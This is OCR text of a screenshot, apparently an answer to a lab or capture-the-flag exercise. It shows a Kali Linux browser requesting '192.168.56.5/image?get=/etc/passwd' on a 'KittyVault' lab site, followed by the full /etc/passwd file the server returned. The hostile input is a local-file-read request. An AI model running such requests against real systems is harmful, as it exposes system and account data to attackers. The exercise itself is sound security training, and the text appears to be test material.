 Answer:
Mozilla Firefox
Kali Linux, an Offensive Secur Welcome to KittyVault! raw.githubusercontent.com/ 192.168.56.5/image?get=
192.168.56.5/image?get=/etc/passwd 150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:109::/var/run/dbus:/bin/false
avahi-autoipd:x:105:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:,,,:/home/user:/bin/bash
mysql:x:107:113:MySQL Server,,,:/var/lib/mysql:/bin/false